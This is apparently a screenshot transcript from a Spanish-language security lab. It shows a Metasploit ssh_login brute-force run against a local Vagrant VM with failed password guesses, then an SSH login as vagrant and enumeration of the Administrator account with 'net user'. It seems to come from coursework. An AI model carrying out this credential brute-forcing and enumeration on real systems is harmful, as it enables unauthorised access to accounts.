 1 2 3 4 9:44
seginf_1952@vbox: ~
Archivo Acciones Editar Vista Ayuda
[-] 10.0.2.7:22 - Failed: 'adminusr:Adm'
[-] 10.0.2.7:22 - Failed: 'adminusr:user'
[-] 10.0.2.7:22 - Failed: 'adminusr:User'
[-] 10.0.2.7:22 - Failed: 'adminusr:vagrant'
[-] 10.0.2.7:22 - Failed: 'adminusr:Vagrant'
[-] 10.0.2.7:22 - Failed: 'adminusr:mysql'
[-] 10.0.2.7:22 - Failed: 'adminusr:Mysql'
[-] 10.0.2.7:22 - Failed: 'adminusr:MySQL'
[-] 10.0.2.7:22 - Failed: 'adminusr:oracle'
[-] 10.0.2.7:22 - Failed: 'adminusr:Oracle'
[-] 10.0.2.7:22 - Failed: 'adminusr:puppet'
[-] 10.0.2.7:22 - Failed: 'adminusr:Puppet'
[-] 10.0.2.7:22 - Failed: 'adminusr:ansible'
[-] 10.0.2.7:22 - Failed: 'adminusr:Ansible'
[-] 10.0.2.7:22 - Failed: 'adminusr:ec2-user'
[-] 10.0.2.7:22 - Failed: 'adminusr:azure'
[-] 10.0.2.7:22 - Failed: 'adminusr:Azure'
[-] 10.0.2.7:22 - Failed: 'adminusr:azureuser'
[-] 10.0.2.7:22 - Failed: 'adminusr:adminusr'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > ssh vagrant@10.0.2.7
[*] exec: ssh vagrant@10.0.2.7
vagrant@10.0.2.7's password:
-sh-4.3$ net user Administrator
User name Administrator
Full Name
Comment Built-in account for administering the computer/domain
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 3/19/2023 2:05:27 AM
Password expires Never
Password changeable 3/19/2023 2:05:27 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 4/25/2025 1:33:22 AM
Logon hours allowed All
Local Group Memberships *Administrators
Global Group memberships *None
The command completed successfully.
-sh-4.3$
top-usernames-
shortlist.txt
usuarios.txt